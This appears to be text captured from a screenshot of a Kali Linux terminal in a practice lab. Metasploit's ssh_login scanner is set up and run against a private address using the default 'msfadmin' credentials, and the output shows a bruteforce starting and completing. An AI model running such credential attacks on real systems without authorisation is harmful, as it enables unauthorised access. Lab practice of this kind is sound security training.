 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfconsole
Metasploit tip: Open an interactive Ruby terminal with irb
Metasploit Park, System Security Interface
Version 4.0.5, Alpha E
Ready...
> access security
access: PERMISSION DENIED.
> access security grid
access: PERMISSION DENIED.
> access main security grid
access: PERMISSION DENIED....and...
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
YOU DIDN'T SAY THE MAGIC WORD!
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2495 exploits - 1283 auxiliary - 393 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 172.28.128.3
RHOSTS => 172.28.128.3
msf6 auxiliary(scanner/ssh/ssh_login) > set USERNAME msfadmin
USERNAME => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > set PASSWORD msfadmin
PASSWORD => msfadmin
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.28.128.3:22 - Starting bruteforce
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >